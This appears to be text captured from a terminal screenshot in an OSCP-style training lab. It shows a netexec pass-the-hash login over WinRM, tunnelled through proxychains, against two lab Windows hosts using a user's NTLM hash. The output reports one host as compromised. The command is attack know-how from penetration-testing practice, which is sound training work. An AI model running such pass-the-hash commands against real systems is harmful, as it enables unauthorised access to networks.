 (saxon㉿Saxon)-[~/Desktop]
$ proxychains netexec winrm 10.10.116.140 10.10.116.142 -u celia.almeda -H e728ecbadfb02f51ce8eed753f3ff3fd --continue-on-success
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Running nxc against 2 targets 0% -:--:--[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.10.116.140:5985 [proxychains] Strict
chain ... 127.0.0.1:9999 ... 10.10.116.142:5985 ... OK
... OK
Running nxc against 2 targets 0% -:--:-- ... OK
... OK
SMB 10.10.116.140 445 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:oscp.exam)
SMB 10.10.116.142 445 MS02 [*] Windows 10.0 Build 19041 (name:MS02) (domain:oscp.exam)
Running nxc against 2 targets 0% -:--:-- ... OK
[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.10.116.140:5985 ... OK
WINRM 10.10.116.140 5985 DC01 [-] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
Running nxc against 2 targets 0% -:--:--[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.10.116.142:5985 ... OK
Running nxc against 2 targets 50% -:--:-- ... OK
WINRM 10.10.116.142 5985 MS02 [+] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd (Pwn3d!)
Running nxc against 2 targets 100% 0:00:00